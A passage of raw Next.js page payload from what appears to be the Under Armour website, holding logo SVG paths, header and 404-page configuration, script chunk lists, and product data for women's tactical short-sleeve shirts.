0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$69\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n6a:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$6a"])</script><script>self.__next_f.push([1,"\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6b\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6c\",null,{}]}],[\"$\",\"$L6d\",null,{}]]}]\n68:[\"$\",\"$L6e\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6f:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"71:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"$L71\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-military-womens\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"},\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L72\"}]\n"])</script><script>self.__next_f.push([1,"73:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"74:I[107748,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$undefined\",[\"$\",\"$L73\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult\",\"children\":[\"$\",\"$L74\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769434123402,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"womens\",\"sports\",\"military-tactical\",\"navy%2Bblack-loose-clothing-short_sleeves\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult\"}},\"searchRefinementInput\":{\"category\":\"sport-military-womens\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Navy\",\"Black\"]},{\"attributeId\":\"c_fittype\",\"values\":[\"Loose\"]},{\"attributeId\":\"c_division\",\"values\":[\"Clothing\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Short Sleeves\"]},{\"attributeId\":\"c_size\",\"values\":[\"M\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"name\":\"Military\",\"description\":null,\"displayName\":\"Military \u0026 Tactical Gear For Women\",\"pageName\":\"women's tactical shoes, clothes and gear\",\"url\":\"/c/womens/sports/military-tactical/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Women's Military \u0026 Tactical Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-military-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/military-tactical/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/military-tactical/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-military\",\"name\":\"Military\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-military-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/military-tactical/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/military-tactical/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"name\":\"Women\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-military\",\"alternativeUrl\":null,\"url\":\"/c/sports/military-tactical/\",\"name\":\"Military\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/military-tactical/\",\"name\":\"Women\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1d:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1343357-001-MD\",\"currency\":\"USD\",\"style\":\"1343357\",\"name\":\"UA Tactical Tech™\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's Short Sleeve\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tactical Tech™, Black\",\"images\":[{\"assetName\":\"UA Tactical Tech™, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tactical Tech™, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tactical Tech™\"},\"team\":null,\"price\":\"$72:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$72:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"465\",\"colorway\":\"Dark Navy Blue / Black\",\"hex\":\"2F3338\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Navy\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tactical Tech™, Navy\",\"images\":[{\"assetName\":\"UA Tactical Tech™, Navy\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-465_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tactical Tech™, Navy\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-465_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tactical Tech™\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6004058-001-MD\",\"currency\":\"USD\",\"style\":\"6004058\",\"name\":\"UA Freedom 